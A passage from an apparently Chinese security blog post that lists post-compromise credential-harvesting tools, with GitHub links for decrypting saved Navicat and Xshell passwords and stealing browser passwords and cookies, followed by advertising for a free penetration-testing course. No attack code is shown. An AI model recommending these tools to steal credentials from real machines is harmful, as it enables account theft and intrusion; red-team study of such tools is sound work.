

shiro



struts2

抓密码

拿到一台机器可以根据机器上安装的软件进行对应的密码读取,如 navicat、xshell 等

https://github.com/JDArmy/SharpXDecrypt

https://github.com/RowTeam/SharpDecryptPwd



sqlserver

mysql

浏览器

HackBrowserData](https://github.com/moonD4rk/HackBrowserData)

SharpWeb](https://github.com/djhohnstein/SharpWeb)

SharpDPAPI](https://github.com/GhostPack/SharpDPAPI)

360SafeBrowsergetpass](https://github.com/hayasec/360SafeBrowsergetpass)

BrowserGhost](https://github.com/QAX-A-Team/BrowserGhost/)

Browser-cookie-steal (窃取浏览器 cookie)](https://github.com/DeEpinGh0st/Browser-cookie-steal)

文章来自网上,侵权请联系博主

互动话题:如果你想学习更多网安方面的知识和工具,可以看看以下题外话!

学习资源

如果你是也准备转行学习网络安全(黑客)或者正在学习,这里开源一份360智榜样学习中心独家出品《网络攻防知识库》,希望能够帮助到你

知识库由360智榜样学习中心独家打造出品,旨在帮助网络安全从业者或兴趣爱好者零基础快速入门提升实战能力,熟练掌握基础攻防到深度对抗。

01 内容涵盖

- 网络安全意识

- Linux操作系统详解

- WEB架构基础与HTTP协议

- 网络数据包分析

- PHP基础知识讲解

- Python编程基础

- Web安全基础

- Web渗透测试

- 常见渗透测试工具详解

- 渗透测试案例分析

- 渗透测试实战技巧

- 代码审计基础

- 木马免杀与WAF绕过

- 攻防对战实战

- CTF基础知识与常用工具

- CTF之MISC实战讲解

- 区块链安全

- 无线安全

- 等级保护

因篇幅有限,仅展示部分资料,完整版的网络安全学习资料已经上传优快云,朋友们如果需要可以在下方优快云官方认证二维码免费领取【保证100%免费】

02 知识库价值

- 深度: 本知识库超越常规工具手册,深入剖析攻击技术的底层原理与高级防御策略,并对业内挑战巨大的APT攻击链分析、隐蔽信道建立等,提供了独到的技术视角和实战验证过的对抗方案。

- 广度: 面向企业安全建设的核心场景(渗透测试、红蓝对抗、威胁狩猎、应急响应、安全运营),本知识库覆盖了从攻击发起、路径突破、权限维持、横向移动到防御检测、响应处置、溯源反制的全生命周期关键节点,是应对复杂攻防挑战的实用指南。

- 实战性: 知识库内容源于真实攻防对抗和大型演练实践,通过详尽的攻击复现案例、防御配置实例、自动化脚本代码来传递核心思路与落地方法。

03 谁需要掌握本知识库

- IT在职想从事网络安全行业转行或兼职挖漏洞做副业的 运维/测试/程序员/数据分析师

- 从事网络安全边缘岗位想转做技术岗技能提升的 网络从事人员

- 在工作中有需要用到网络安全技术的 其他技术在职人员

- 做自由职业想转行就业或兼职挖漏洞做副业的 社会从业人员/灵活就业人员

- 对技术感兴趣,想打CTF比赛、参加护网、未来找工作的 高校网络安全/信息安全专业学生

04 部分核心内容展示

360智榜样学习中心独家《网络攻防知识库》采用由浅入深、攻防结合的讲述方式,既夯实基础技能,更深入高阶对抗技术。

内容组织紧密结合攻防场景,辅以大量真实环境复现案例、自动化工具脚本及配置解析。通过策略讲解、原理剖析、实战演示相结合,是你学习过程中好帮手。

1、网络安全意识

2、Linux操作系统

3、WEB架构基础与HTTP协议

4、Web渗透测试

5、渗透测试案例分享

6、渗透测试实战技巧

7、攻防对战实战

8、CTF之MISC实战讲解

因篇幅有限,仅展示部分资料,完整版的网络安全学习资料已经上传优快云,朋友们如果需要可以在下方优快云官方认证二维码免费领取【保证100%免费】

4426

4426

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?